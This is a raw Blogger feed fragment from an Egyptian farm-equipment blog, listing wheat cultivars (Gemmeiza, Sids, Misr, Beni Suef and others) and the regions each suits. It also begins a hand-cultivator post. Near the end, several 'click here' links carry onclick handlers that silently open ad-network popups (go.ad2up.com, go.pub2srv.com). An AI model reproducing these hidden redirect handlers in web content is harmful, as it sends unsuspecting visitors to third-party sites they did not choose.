inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; منطقة النوبارية - الراضي الجديدة\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eجميزة 9 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; شمال الدلتا - وسط و جنوب الدلتا\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eجميزة 10 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; وسط و جنوب الدلتا \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eجميزة 11 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt;\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003Eشمال الدلتا - وسط و جنوب الدلتا\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eسدس 1 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; مصر الوسطى - مصر العليا\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eسدس 12 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; شمال الدلتا - مصر الوسطى - مصر العليا - الأراضي الجديدة - الساحل الشمالي - منطقة النوبارية\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eسدس 13 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; مصر الوسطى\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eمصر 1 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; شمال الدلتا - وسط و جنوب الدلتا - الاراضي الجديدة - الساحل الشمالي الشرقي و الغربي \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eمصر 2 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; الأراضي الجديدة - الساحل الشمالي الشرقي و الغربي\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eبني سويف 1 \u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt;مصر الوسطى - مصر العليا\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eبني سويف 4 \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; مصر الوسطى\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eبني سويف 5 \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; مصر الوسطى - مصر العليا\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eبني سويف 6 \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt;مصر الوسطى\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eشندويل \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026gt;\u0026gt; مصر الوسطى - مصر العليا\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003Eسوهاج 3 \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u0026gt;\u0026gt; مصر العليا\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp; \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com.eg\/2017\/04\/blog-post.html\" onclick=\"window.open('http:\/\/go.ad2up.com\/afu.php?id=954438');\u0026lt;!-- http:\/\/www.roo7ua.com\/ --\u0026gt;\n    \"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com.eg\/2017\/04\/blog-post.html\" onclick=\"window.open('http:\/\/go.ad2up.com\/afu.php?id=954438');\u0026lt;!-- http:\/\/www.roo7ua.com\/ --\u0026gt;\n    \"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Eاضغط هنا\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com.eg\/2017\/04\/blog-post.html\" onclick=\"window.open('http:\/\/go.ad2up.com\/afu.php?id=954438');\u0026lt;!-- http:\/\/www.roo7ua.com\/ --\u0026gt;\n    \"\u003E\n\u003C\/a\u003E\n\u003Ca --=\"\" apu.php=\"\" go.pub2srv.com=\"\" href=\"http:\/\/al-sonbola.blogspot.com.eg\/2017\/04\/blog-post.html\" http:=\"\" onclick=\"window.open('src=\" www.roo7ua.com=\"\" zoneid=\"954470\"\u003E\n\u003C\/a\u003E\n\u003Ca --=\"\" apu.php=\"\" go.pub2srv.com=\"\" href=\"http:\/\/al-sonbola.blogspot.com.eg\/\" http:=\"\" onclick=\"window.open('src=\" www.al-sonbola.blogspot.com=\"\" zoneid=\"954470\"\u003E\n\u003C\/a\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com.eg\/2017\/04\/blog-post.html\" onclick=\"window.open('http:\/\/go.ad2up.com\/afu.php?id=954438');\u0026lt;!-- http:\/\/www.al-sonbola.com\/ --\u0026gt;\n    \"\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com.eg\/2017\/04\/blog-post.html\" onclick=\"window.open('http:\/\/go.ad2up.com\/afu.php?id=954438');\u0026lt;!-- http:\/\/www.al-sonbola.com\/ --\u0026gt;\n    \"\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u003Cb\u003Eاضغط هنا\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"http:\/\/al-sonbola.blogspot.com.eg\/2017\/04\/blog-post.html\" onclick=\"window.open('http:\/\/go.ad2up.com\/afu.php?id=954438');\u0026lt;!-- http:\/\/www.al-sonbola.com\/ --\u0026gt;\n    \"\u003E\n\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/948327179488037346\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2017\/05\/wheat-seeds.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/948327179488037346"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/948327179488037346"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2017\/05\/wheat-seeds.html","title":"أنواع و أصناف القمح في مصر | انواع بذور و تقاوي القمح في مصر"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrBh7FNSOOZxhLHCeaXQHWUcvV0eNJqR5MBESCbW0edoEYiUOVvX3kw9Py5myiNwRUAtek2gO1GdxqS6NWyJ_cW9Clfu1LswDfXulYMNtsnJxb6t4LwY8gLLmWtSaRa4WW7HlD-Ee8R7w8\/s72-c\/%25D8%25A7%25D9%2586%25D9%2588%25D8%25A7%25D8%25B9+%25D8%25AA%25D9%2582%25D8%25A7%25D9%2588%25D9%258A+%25D8%25A7%25D9%2584%25D9%2582%25D9%2585%25D8%25AD.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-4416436223710968010"},"published":{"$t":"2017-04-01T08:51:00.001-07:00"},"updated":{"$t":"2019-05-13T21:23:14.099-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"تسمية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حراثة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حراثة خطوط"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حراثة يدوية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"عزاقة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"عزاقة خطوط"},{"scheme":"http://www.blogger.com/atom/ns#","term":"عزاقة ذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"عزاقة يدوية"},{"scheme":"http://www.blogger.com/atom/ns#","term":"منتجات"}],"title":{"type":"text","$t":"العزاقة اليدوية - الحراثة اليدوية"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nمتوفر لدينا الحراثة اليدوية .. تستخدم للحدائق و خطوط الذرة 